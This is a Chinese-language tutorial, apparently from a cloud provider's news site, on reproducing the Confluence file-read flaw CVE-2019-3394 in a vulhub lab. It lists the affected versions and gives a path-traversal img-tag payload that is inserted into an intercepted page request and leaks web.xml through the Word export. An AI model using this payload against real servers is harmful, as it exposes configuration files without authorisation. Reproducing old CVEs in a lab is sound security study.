您好,登录后才能下订单哦!

Confluence 文件读取漏洞CVE-2019-3394该如何复现,针对这个问题,这篇文章详细介绍了相对应的分析和解答,希望可以帮助更多想解决这个问题的小伙伴找到更简单易行的方法。

0x01 影响范围

6.1.0 <= version < 6.6.16

6.7.0 <= version < 6.13.7

6.14.0 <= version < 6.15.8

0x02 环境搭建

温馨提示:环境搭建要使用4G或以上运存的虚拟机/VPS搭建

这里使用之前CVE-2019-3396的漏洞环境,按照链接中的步骤搭建即可

https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2019-3396



环境启动过程中出现了点小问题

经百度查找后得到解决方案:

# 进入backports模块路径

cd /usr/local/lib/python2.7/dist-packages

# 复制整个包到transport包路径下

cp -r backports /usr/local/lib/python2.7/dist-packages/docker/transport

0x03 漏洞利用



创建页面填好信息后,确认创建处抓包

修改编辑文本的内容如下:

<p><img class=\"confluence-embedded-image\" src=\"/packages/../web.xml\" /></p>





导出为word处抓包

在返回包中即可看到web.xml文件内容

条件限制:此漏洞无法跳出web目录去读其他目录的文件

关于Confluence 文件读取漏洞CVE-2019-3394该如何复现问题的解答就分享到这里了,希望以上内容可以对大家有一定的帮助,如果你还有很多疑惑没有解开,可以关注亿速云行业资讯频道了解更多相关知识。

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。